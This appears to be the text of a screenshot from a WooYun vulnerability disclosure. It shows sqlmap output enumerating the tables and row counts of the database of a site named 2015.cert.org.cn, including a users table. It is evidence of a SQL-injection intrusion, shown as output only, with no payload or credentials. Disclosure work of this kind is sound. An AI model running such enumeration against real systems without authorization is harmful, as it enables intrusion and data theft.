 管理员: C:\Windows\system32\cmd.exe
ON technique
[20:45:31] [WARNING] the SQL query provided does not return any output
[20:45:31] [INFO] the SQL query used returns 4 entries
[20:45:31] [INFO] resumed: gc_article
[20:45:31] [INFO] resumed: gc_category
[20:45:31] [INFO] resumed: gc_file
[20:45:31] [INFO] resumed: gc_users
Database: 2015_cert_org_cn
[4 tables]
+-------------+
| gc_article  |
| gc_category |
| gc_file     |
| gc_users    |
+-------------+
[20:45:31] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[20:45:32] [INFO] resumed: 108
[20:45:33] [INFO] resumed: 9
[20:45:33] [INFO] resumed: 47
[20:45:33] [INFO] resumed: 3
Database: 2015_cert_org_cn
+-------------+---------+
| Table       | Entries |
+-------------+---------+
| gc_article  | 108     |
| gc_file     | 47      |
| gc_category | 9       |
| gc_users    | 3       |
+-------------+---------+
[20:45:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\2015.cert.org.cn'
[*] shutting down at 20:45:33
www.wooyun.org